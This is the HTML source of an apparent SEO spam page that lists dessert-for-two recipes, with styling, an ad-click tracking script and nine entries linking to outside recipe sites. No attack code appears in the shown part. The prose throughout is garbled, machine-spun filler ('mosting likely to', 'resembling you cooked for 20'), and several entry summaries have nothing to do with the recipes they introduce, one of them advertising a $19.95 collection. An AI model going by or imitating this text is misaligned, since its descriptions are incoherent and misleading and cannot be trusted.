.archive-title-control { clip: rect(1px, 1px, 1px, 1px); position: absolute; }
/*# sourceURL=amphibious-style-inline-css */
</style>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".8f484377b614ff25048c0ff2fbd8870c").click(function() {
		jQuery.post(
			"https://igrovyeavtomaty.org/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "5b1709bdc8",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://igrovyeavtomaty.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://igrovyeavtomaty.org/wp-json/wp/v2/posts/77718" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://igrovyeavtomaty.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://igrovyeavtomaty.org/?p=77718' />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-height="28"  data-pin-hover="true"
			src="https://igrovyeavtomaty.org/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-meadow {
    margin: 20px auto;
    background-color: #ffffff; /* wprm_background type=color */
    font-family: "Inter", sans-serif; /* wprm_main_font_family type=font */
    font-size: 16px; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #000000; /* wprm_main_text type=color */
    max-width: 1600px; /* wprm_max_width type=size */

    --meadow-accent-color: #747B2D; /* wprm_accent_color type=color */
    --meadow-main-background-color: #F3F4EC; /* wprm_main_background_color type=color */

    border: 0;
    border-top: 1px solid var(--meadow-accent-color);

    --meadow-list-border-color: #DEB538; /* wprm_list_border_color type=color */
}
.wprm-recipe-template-meadow a {
    color: #000000; /* wprm_link type=color */
}
.wprm-recipe-template-meadow p, .wprm-recipe-template-meadow li {
    font-family: "Inter", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em;
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-meadow li {
    margin: 0 0 0 32px;
    padding: 0;
}
.rtl .wprm-recipe-template-meadow li {
    margin: 0 32px 0 0;
}
.wprm-recipe-template-meadow ol, .wprm-recipe-template-meadow ul {
    margin: 0;
    padding: 0;
}
.wprm-recipe-template-meadow br {
    display: none;
}
.wprm-recipe-template-meadow .wprm-recipe-name,
.wprm-recipe-template-meadow .wprm-recipe-header {
    font-family: "Gloock", serif; /* wprm_header_font_family type=font */
    color: #1e1e1e; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-meadow .wprm-recipe-header * {
    font-family: "Inter", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-meadow h1,
.wprm-recipe-template-meadow h2,
.wprm-recipe-template-meadow h3,
.wprm-recipe-template-meadow h4,
.wprm-recipe-template-meadow h5,
.wprm-recipe-template-meadow h6 {
    font-family: "Gloock", serif; /* wprm_header_font_family type=font */
    color: #1e1e1e; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0;
    padding: 0;
}
.wprm-recipe-template-meadow .wprm-recipe-header {
    margin-top: 1.2em;
}
.wprm-recipe-template-meadow h1 {
    font-size: 2.2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-meadow h2 {
    font-size: 2.2em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-meadow h3 {
    font-size: 1.8em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-meadow h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-meadow h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-meadow h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}
.wprm-recipe-template-meadow .meadow-header-meta {
    max-width: 800px;
    margin: 0 auto;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style><link rel="pingback" href="https://igrovyeavtomaty.org/xmlrpc.php">
	
			<style type="text/css" id="wp-custom-css">
			br  {
    content: ' '
}
br:after {
    content: ' '
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-77718 single-format-standard wp-theme-amphibious has-site-branding has-wide-layout has-right-sidebar">
<div id="page" class="site-wrapper site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header">
	<div class="container">
		<div class="row">
			<div class="col">

				<div class="site-header-inside-wrapper">
					
<div class="site-branding-wrapper">
	<div class="site-logo-wrapper"></div>
	<div class="site-branding">
					<p class="site-title"><a href="https://igrovyeavtomaty.org/" title="How to Make Perfect Recipes" rel="home">How to Make Perfect Recipes</a></p>
		
			</div>
</div><!-- .site-branding-wrapper -->

<nav id="site-navigation" class="main-navigation">
	<div class="main-navigation-inside">
		<div class="toggle-menu-wrapper">
			<a href="#header-menu-responsive" title="Menu" class="toggle-menu-control">
				<span class="toggle-menu-label">Menu</span>
			</a>
		</div>

		<div class="site-header-menu-wrapper site-header-menu-responsive-wrapper"><ul id="menu-1" class="site-header-menu site-header-menu-responsive"><li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-101"><a href="https://igrovyeavtomaty.org/">Home</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://igrovyeavtomaty.org/about-us/">About Us</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://igrovyeavtomaty.org/contact-us/">Contact Us</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://igrovyeavtomaty.org/copyright/">Copyright</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://igrovyeavtomaty.org/sitemap/">Sitemap</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://igrovyeavtomaty.org/terms-of-use/">Terms Of Use</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-108"><a rel="privacy-policy" href="https://igrovyeavtomaty.org/privacy-policy/">Privacy Policy</a></li>
</ul></div>	</div><!-- .main-navigation-inside -->
</nav><!-- .main-navigation -->
				</div><!-- .site-header-inside-wrapper -->

			</div><!-- .col -->
		</div><!-- .row -->
	</div><!-- .container -->
</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="site-content-inside">
		<div class="container">
			<div class="row">

				<div id="primary" class="content-area col-16 col-sm-16 col-md-16 col-lg-11 col-xl-11 col-xxl-11">
					<main id="main" class="site-main">

						<div id="post-wrapper" class="post-wrapper post-wrapper-single post-wrapper-single-post">
												
							
<div class="post-wrapper-hentry">
	<article id="post-77718" class="post-77718 post type-post status-publish format-standard has-post-thumbnail hentry category-cooking-for-two tag-dessert-recipes-for-a-crowd tag-dessert-recipes-for-kids tag-dessert-recipes-kids-can-make tag-dessert-recipes-you-can-make-at-home tag-desserts-recipes-james-martin has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-single post-content-wrapper-single-post">

			<div class="entry-image-wrapper-single"><figure class="post-thumbnail"><img width="722" height="1000" src="https://igrovyeavtomaty.org/wp-content/uploads/2022/04/dessert-recipes-for-two-beautiful-cheesecake-for-two-of-dessert-recipes-for-two.jpg" class="img-featured img-responsive wp-post-image" alt="Our 15 Most Popular Dessert Recipes for Two Ever" title="Our 15 Most Popular Dessert Recipes for Two Ever" decoding="async" fetchpriority="high" /></figure></div>
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
					<header class="entry-header">
						<h1 class="entry-title">Our 15 Most Popular Dessert Recipes for Two Ever</h1>					</header><!-- .entry-header -->

					<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://igrovyeavtomaty.org/author/admin/" rel="author"><span class="entry-author-name">admin</span></a></span></span><span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://igrovyeavtomaty.org/dessert-recipes-for-two/" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-25T23:01:54+00:00">June 25, 2024</time></a></span>					</div><!-- .entry-meta -->
				</div><!-- .entry-header-wrapper -->

				<div class="entry-content">
					<div class="8f484377b614ff25048c0ff2fbd8870c" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul></div>
<br />
<b>Our 15 Most Popular Dessert Recipes for Two<br />
 Ever</b>. </p>
<p>Gone are the days when food had to be a sacrifice for two. Now with the abundance of recipe ideas on the internet, not just is cooking for two much easier, it&#8217;s less costly. Most of us now live solo as well as without youngsters and it&#8217;s easy to obtain stuck assuming that we have no person to cook for besides ourselves. </p>
<p>Are you cooking for two? Look into our roundup of very easy recipes for 2 individuals that are excellent for cooking together, small set recipes, and also quick food preparation tips to maintain your meal prep time sensible! We&#8217;ve got slow cooker recipes, vegetarian recipes and also vegan recipes&#8211; plus a good step of various other fantastic means to bring more veggies into your day. </p>
<p>A terrific collection of recipes that makes mealtime extra relaxing, delicious as well as fun. Specifically fantastic for cooking for two! </p>
<p>&nbsp;</p>
<h2><span id="1_Cheesecake_for_Two">1. Cheesecake for Two</span></h2>
<div class="wprm-recipe wprm-recipe-roundup-item wprm-recipe-roundup-item- wprm-recipe-template-roundup-clean" data-servings="0"><span class="wprm-condition wprm-condition-field wprm-condition-field-image">
<div class="wprm-image-container">
  	<div class="wprm-recipe-counter wprm-block-text-bold">1</div>
	<div class="wprm-recipe-image wprm-block-image-normal"><img decoding="async" src="http://www.dessertfortwo.com/wp-content/uploads/2017/05/cheesecake-for-two-recipe-6.jpg" alt="Cheesecake for Two" style="max-width: 750px; height: auto;border-width: 0px;border-style: solid;border-color: #666666;width: 750px;max-width: 100%;height: 300px;object-fit: cover;"/></div>
	
</div>
</span>
<div class="wprm-summary-container">
    <div class="wprm-recipe-name wprm-block-text-bold">Cheesecake for Two</div>
    <div class="wprm-spacer"></div>
    <div class="wprm-recipe-summary wprm-block-text-normal"></span><div class="wprm-spacer"></div>
<span style="display: block;">When you're cooking for two, there are enough recipes to fill up a cookbook, however not enough to fill a bookcase. That's why we produced Cooking for Two Recipe Ideas. It's a collection of recipes for easy, delicious meals for two-- as well as it's just $19.95.</div>
    <div class="wprm-spacer"></div>
    <a href="http://www.dessertfortwo.com/cheesecake-for-two/" style="color: #ffffff;background-color: #000000;border-color: #000000;border-radius: 5px;padding: 5px 5px;" class="wprm-recipe-roundup-link wprm-recipe-link wprm-block-text-normal wprm-recipe-roundup-link-inline-button wprm-recipe-link-inline-button wprm-color-accent" target="_blank" rel="nofollow noopener" aria-label="Cheesecake for Two">Check out this recipe</a>
</div></div>
<p>&nbsp;</p>
<h2><span id="2_Dessert_for_Two_Menu_12_Delightful_Dessert_Recipes_for">2. Dessert for Two Menu 12 Delightful Dessert Recipes for</span></h2>
<div class="wprm-recipe wprm-recipe-roundup-item wprm-recipe-roundup-item- wprm-recipe-template-roundup-clean" data-servings="0"><span class="wprm-condition wprm-condition-field wprm-condition-field-image">
<div class="wprm-image-container">
  	<div class="wprm-recipe-counter wprm-block-text-bold">2</div>
	<div class="wprm-recipe-image wprm-block-image-normal"><img decoding="async" src="http://irepo.primecp.com/2016/06/288691/Dessert-for-Two_ExtraLarge1000_ID-1746087.png?v=1746087" alt="Dessert for Two Menu 12 Delightful Dessert Recipes for" style="max-width: 750px; height: auto;border-width: 0px;border-style: solid;border-color: #666666;width: 750px;max-width: 100%;height: 300px;object-fit: cover;"/></div>
	
</div>
</span>
<div class="wprm-summary-container">
    <div class="wprm-recipe-name wprm-block-text-bold">Dessert for Two Menu 12 Delightful Dessert Recipes for</div>
    <div class="wprm-spacer"></div>
    <div class="wprm-recipe-summary wprm-block-text-normal"></span><div class="wprm-spacer"></div>
<span style="display: block;">They have lots of great concepts that are best for pairs who wish to prepare with each other, or whose schedules do not rather fit together enough to co-cook every evening.</div>
    <div class="wprm-spacer"></div>
    <a href="http://www.mrfood.com/Misc-Desserts/Dessert-for-Two-Menu-Delightful-Dessert-Recipes-for-Two" style="color: #ffffff;background-color: #000000;border-color: #000000;border-radius: 5px;padding: 5px 5px;" class="wprm-recipe-roundup-link wprm-recipe-link wprm-block-text-normal wprm-recipe-roundup-link-inline-button wprm-recipe-link-inline-button wprm-color-accent" target="_blank" rel="nofollow noopener" aria-label="Dessert for Two Menu 12 Delightful Dessert Recipes for">Check out this recipe</a>
</div></div>
<p>&nbsp;</p>
<h2><span id="3_10_Tempting_Desserts_for_Two">3. 10 Tempting Desserts for Two</span></h2>
<div class="wprm-recipe wprm-recipe-roundup-item wprm-recipe-roundup-item- wprm-recipe-template-roundup-clean" data-servings="0"><span class="wprm-condition wprm-condition-field wprm-condition-field-image">
<div class="wprm-image-container">
  	<div class="wprm-recipe-counter wprm-block-text-bold">3</div>
	<div class="wprm-recipe-image wprm-block-image-normal"><img decoding="async" src="http://randomactsofbaking.com/wp-content/uploads/2018/02/Tiramisu-for-Two-2.jpg" alt="10 Tempting Desserts for Two" style="max-width: 750px; height: auto;border-width: 0px;border-style: solid;border-color: #666666;width: 750px;max-width: 100%;height: 300px;object-fit: cover;"/></div>
	
</div>
</span>
<div class="wprm-summary-container">
    <div class="wprm-recipe-name wprm-block-text-bold">10 Tempting Desserts for Two</div>
    <div class="wprm-spacer"></div>
    <div class="wprm-recipe-summary wprm-block-text-normal"></span><div class="wprm-spacer"></div>
<span style="display: block;">Cooking for Two is a multi-platform media firm committed to motivating personal, intimate home-cooking. Our mission is to aid couples almost everywhere fall in love with cooking and also each other.</div>
    <div class="wprm-spacer"></div>
    <a href="http://randomactsofbaking.com/2018/02/06/10-tempting-desserts-for-two/" style="color: #ffffff;background-color: #000000;border-color: #000000;border-radius: 5px;padding: 5px 5px;" class="wprm-recipe-roundup-link wprm-recipe-link wprm-block-text-normal wprm-recipe-roundup-link-inline-button wprm-recipe-link-inline-button wprm-color-accent" target="_blank" rel="nofollow noopener" aria-label="10 Tempting Desserts for Two">Check out this recipe</a>
</div></div>
<p>&nbsp;</p>
<h2><span id="4_8_Sweet_Dessert_Recipes_For_Two_Literally_Darling">4. 8 Sweet Dessert Recipes For Two Literally Darling</span></h2>
<div class="wprm-recipe wprm-recipe-roundup-item wprm-recipe-roundup-item- wprm-recipe-template-roundup-clean" data-servings="0"><span class="wprm-condition wprm-condition-field wprm-condition-field-image">
<div class="wprm-image-container">
  	<div class="wprm-recipe-counter wprm-block-text-bold">4</div>
	<div class="wprm-recipe-image wprm-block-image-normal"><img decoding="async" src="http://i2.wp.com/www.literallydarling.com/wp-content/uploads/2016/02/cheesecake-for-two.jpg?resize=550%2C825" alt="8 Sweet Dessert Recipes For Two Literally Darling" style="max-width: 750px; height: auto;border-width: 0px;border-style: solid;border-color: #666666;width: 750px;max-width: 100%;height: 300px;object-fit: cover;"/></div>
	
</div>
</span>
<div class="wprm-summary-container">
    <div class="wprm-recipe-name wprm-block-text-bold">8 Sweet Dessert Recipes For Two Literally Darling</div>
    <div class="wprm-spacer"></div>
    <div class="wprm-recipe-summary wprm-block-text-normal"></span><div class="wprm-spacer"></div>
<span style="display: block;">In this write-up, we're mosting likely to reveal you some recipes that will make the very best use your smaller kitchen area and also how you can bring a little love into your very own home with your buddies. From barbecuing with each other to making sure your fridge freezer is stocked up on every little thing you need, there are lots of means to make cooking feeling unique.</div>
    <div class="wprm-spacer"></div>
    <a href="http://www.literallydarling.com/blog/2016/02/03/8-sweet-dessert-recipes-for-two/" style="color: #ffffff;background-color: #000000;border-color: #000000;border-radius: 5px;padding: 5px 5px;" class="wprm-recipe-roundup-link wprm-recipe-link wprm-block-text-normal wprm-recipe-roundup-link-inline-button wprm-recipe-link-inline-button wprm-color-accent" target="_blank" rel="nofollow noopener" aria-label="8 Sweet Dessert Recipes For Two Literally Darling">Check out this recipe</a>
</div></div>
<p>&nbsp;</p>
<h2><span id="5_30_Small_Batch_Dessert_Recipes_for_Two_People_Rose">5. 30 Small Batch Dessert Recipes for Two People • Rose</span></h2>
<div class="wprm-recipe wprm-recipe-roundup-item wprm-recipe-roundup-item- wprm-recipe-template-roundup-clean" data-servings="0"><span class="wprm-condition wprm-condition-field wprm-condition-field-image">
<div class="wprm-image-container">
  	<div class="wprm-recipe-counter wprm-block-text-bold">5</div>
	<div class="wprm-recipe-image wprm-block-image-normal"><img decoding="async" src="https://www.roseclearfield.com/wp-content/uploads/2019/05/30-Small-Batch-Dessert-Recipes-for-Two-People.jpg" alt="30 Small Batch Dessert Recipes for Two People • Rose" style="max-width: 750px; height: auto;border-width: 0px;border-style: solid;border-color: #666666;width: 750px;max-width: 100%;height: 300px;object-fit: cover;"/></div>
	
</div>
</span>
<div class="wprm-summary-container">
    <div class="wprm-recipe-name wprm-block-text-bold">30 Small Batch Dessert Recipes for Two People • Rose</div>
    <div class="wprm-spacer"></div>
    <div class="wprm-recipe-summary wprm-block-text-normal"></span><div class="wprm-spacer"></div>
<span style="display: block;">Cooking for Two Recipe Ideas collections.</span><div class="wprm-spacer"></div>
<span style="display: block;">You've got a person special in your life and also you want to cook them a scrumptious meal, but you don't have much time for cooking due to the fact that you're so busy running a company, caring for your kids, as well as mosting likely to yoga exercise twice a week.</div>
    <div class="wprm-spacer"></div>
    <a href="https://www.roseclearfield.com/30-dessert-recipes-for-two/30-small-batch-dessert-recipes-for-two-people/" style="color: #ffffff;background-color: #000000;border-color: #000000;border-radius: 5px;padding: 5px 5px;" class="wprm-recipe-roundup-link wprm-recipe-link wprm-block-text-normal wprm-recipe-roundup-link-inline-button wprm-recipe-link-inline-button wprm-color-accent" target="_blank" rel="nofollow noopener" aria-label="30 Small Batch Dessert Recipes for Two People • Rose">Check out this recipe</a>
</div></div>
<p>&nbsp;</p>
<h2><span id="6_Chocolate_Dessert_Recipes_for_Two_people">6. Chocolate Dessert Recipes for Two people</span></h2>
<div class="wprm-recipe wprm-recipe-roundup-item wprm-recipe-roundup-item- wprm-recipe-template-roundup-clean" data-servings="0"><span class="wprm-condition wprm-condition-field wprm-condition-field-image">
<div class="wprm-image-container">
  	<div class="wprm-recipe-counter wprm-block-text-bold">6</div>
	<div class="wprm-recipe-image wprm-block-image-normal"><img decoding="async" src="https://www.dessertfortwo.com/wp-content/uploads/2017/04/chocolate-cakes-for-two-4-660x700.jpg" alt="Chocolate Dessert Recipes for Two people" style="max-width: 750px; height: auto;border-width: 0px;border-style: solid;border-color: #666666;width: 750px;max-width: 100%;height: 300px;object-fit: cover;"/></div>
	
</div>
</span>
<div class="wprm-summary-container">
    <div class="wprm-recipe-name wprm-block-text-bold">Chocolate Dessert Recipes for Two people</div>
    <div class="wprm-spacer"></div>
    <div class="wprm-recipe-summary wprm-block-text-normal">If you're cooking for two, or find yourself cooking often for 2, you'll intend to have a look at Cooking for Two Recipe Ideas. We have a collection of new recipes that will certainly make your life much easier, and also we're constantly including extra. Below are some of our faves:.</div>
    <div class="wprm-spacer"></div>
    <a href="https://www.dessertfortwo.com/category/chocolate-2/page/4/" style="color: #ffffff;background-color: #000000;border-color: #000000;border-radius: 5px;padding: 5px 5px;" class="wprm-recipe-roundup-link wprm-recipe-link wprm-block-text-normal wprm-recipe-roundup-link-inline-button wprm-recipe-link-inline-button wprm-color-accent" target="_blank" rel="nofollow noopener" aria-label="Chocolate Dessert Recipes for Two people">Check out this recipe</a>
</div></div>
<p>&nbsp;</p>
<h2><span id="7_Dessert_for_Two_Cookbook_Recipes">7. Dessert for Two Cookbook Recipes</span></h2>
<div class="wprm-recipe wprm-recipe-roundup-item wprm-recipe-roundup-item- wprm-recipe-template-roundup-clean" data-servings="0"><span class="wprm-condition wprm-condition-field wprm-condition-field-image">
<div class="wprm-image-container">
  	<div class="wprm-recipe-counter wprm-block-text-bold">7</div>
	<div class="wprm-recipe-image wprm-block-image-normal"><img decoding="async" src="http://del.h-cdn.co/assets/cm/15/11/54fdf7f8b772b-bananasplitcheesecakes-del0215-s2.jpg" alt="Dessert for Two Cookbook Recipes" style="max-width: 750px; height: auto;border-width: 0px;border-style: solid;border-color: #666666;width: 750px;max-width: 100%;height: 300px;object-fit: cover;"/></div>
	
</div>
</span>
<div class="wprm-summary-container">
    <div class="wprm-recipe-name wprm-block-text-bold">Dessert for Two Cookbook Recipes</div>
    <div class="wprm-spacer"></div>
    <div class="wprm-recipe-summary wprm-block-text-normal"></span><div class="wprm-spacer"></div>
<span style="display: block;">Cooking for two can be an obstacle, yet with these recipes, you'll be cooking for two as well as resembling you cooked for 20! You'll be the envy of all your pals.</div>
    <div class="wprm-spacer"></div>
    <a href="http://www.delish.com/holiday-recipes/valentines-day/g1363/dessert-for-two-cookbook/" style="color: #ffffff;background-color: #000000;border-color: #000000;border-radius: 5px;padding: 5px 5px;" class="wprm-recipe-roundup-link wprm-recipe-link wprm-block-text-normal wprm-recipe-roundup-link-inline-button wprm-recipe-link-inline-button wprm-color-accent" target="_blank" rel="nofollow noopener" aria-label="Dessert for Two Cookbook Recipes">Check out this recipe</a>
</div></div>
<p>&nbsp;</p>
<h2><span id="8_Pumpkin_Cheesecake_Lasagna_The_Best_Video_Recipes_for_All">8. Pumpkin Cheesecake Lasagna The Best Video Recipes for All</span></h2>
<div class="wprm-recipe wprm-recipe-roundup-item wprm-recipe-roundup-item- wprm-recipe-template-roundup-clean" data-servings="0"><span class="wprm-condition wprm-condition-field wprm-condition-field-image">
<div class="wprm-image-container">
  	<div class="wprm-recipe-counter wprm-block-text-bold">8</div>
	<div class="wprm-recipe-image wprm-block-image-normal"><img decoding="async" src="https://recipes-for-all.com/wp-content/uploads/2020/10/1447433536-thanksgiving-pumpkin-cheesecake-lasagna-full-e1603272885125.jpg" alt="Pumpkin Cheesecake Lasagna The Best Video Recipes for All" style="max-width: 750px; height: auto;border-width: 0px;border-style: solid;border-color: #666666;width: 750px;max-width: 100%;height: 300px;object-fit: cover;"/></div>
	
</div>
</span>
<div class="wprm-summary-container">
    <div class="wprm-recipe-name wprm-block-text-bold">Pumpkin Cheesecake Lasagna The Best Video Recipes for All</div>
    <div class="wprm-spacer"></div>
    <div class="wprm-recipe-summary wprm-block-text-normal"></span><div class="wprm-spacer"></div>
<span style="display: block;">Are you trying to cook for a charming dinner for two yet do not recognize where to start?</div>
    <div class="wprm-spacer"></div>
    <a href="https://recipes-for-all.com/pumpkin-cheesecake-lasagna/" style="color: #ffffff;background-color: #000000;border-color: #000000;border-radius: 5px;padding: 5px 5px;" class="wprm-recipe-roundup-link wprm-recipe-link wprm-block-text-normal wprm-recipe-roundup-link-inline-button wprm-recipe-link-inline-button wprm-color-accent" target="_blank" rel="nofollow noopener" aria-label="Pumpkin Cheesecake Lasagna The Best Video Recipes for All">Check out this recipe</a>
</div></div>
<p>&nbsp;</p>
<h2><span id="9_Mini_Strawberry_Cheesecakes_Recipe_Dessert_for_Two">9. Mini Strawberry Cheesecakes Recipe Dessert for Two</span></h2>
<div class="wprm-recipe wprm-recipe-roundup-item wprm-recipe-roundup-item- wprm-recipe-template-roundup-clean" data-servings="0"><span class="wprm-condition wprm-condition-field wprm-condition-field-image">
<div class="wprm-image-container">
  	<div class="wprm-recipe-counter wprm-block-text-bold">9</div>
	<div class="wprm-recipe-image wprm-block-image-normal"><img decoding="async" src="https://www.dessertfortwo.com/wp-content/uploads/2012/09/mini-strawberry-cheesecakes-7-1024x1536.jpg" alt="Mini Strawberry Cheesecakes Recipe Dessert for Two" style="max-width: 750px; height: auto;border-width: 0px;border-style: solid;border-color: #666666;width: 750px;max-width: 100%;height: 300px;object-fit: cover;"/></div>
	
</div>
</span>
<div class="wprm-summary-container">
    <div class="wprm-recipe-name wprm-block-text-bold">Mini Strawberry Cheesecakes Recipe Dessert for Two</div>
    <div class="wprm-spacer"></div>
    
    <div class="wprm-spacer"></div>
